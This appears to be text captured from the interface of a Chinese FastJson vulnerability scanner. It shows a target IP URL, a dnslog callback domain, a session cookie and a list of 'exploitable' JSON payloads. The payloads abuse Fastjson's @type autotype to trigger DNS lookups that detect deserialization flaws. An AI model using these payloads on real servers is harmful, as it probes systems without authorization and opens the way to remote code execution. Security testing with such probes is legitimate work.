 FastJson扫描工具 by：圈子社区
URL:
http://8.210.152.234:8090
开始
Dnslog:
ph3ukk.dnslog.cn
phpsession:
PHPSESSID=o58dmg2gsdumd3gph342tn7dc5;
URL测试
未发送的数据包：0个
可利用Payload
{"name":{"@type":"java.net.InetAddress","val":"test2.ph3ukk.dnslog.cn"}}{"name":
{"@type":"java.net.InetAddress","val":"test3.ph3ukk.dnslog.cn"}}{"name":
{"@type":"java.net.InetAddress","val":"test4.ph3ukk.dnslog.cn"}}
{"@type":"java.net.InetSocketAddress"{"address":,"val":"test1.ph3ukk.dnslog.cn"}}
{"@type":"java.net.InetSocketAddress"{"address":,"val":"test2.ph3ukk.dnslog.cn"}}
{"@type":"com.alibaba.fastjson.JSONObject", {"@type": "java.net.URL",
"val":"test1.ph3ukk.dnslog.cn"}}""}
{{"@type":"java.net.URL","val":"test1.ph3ukk.dnslog.cn"}:"aaa"}
Admin Team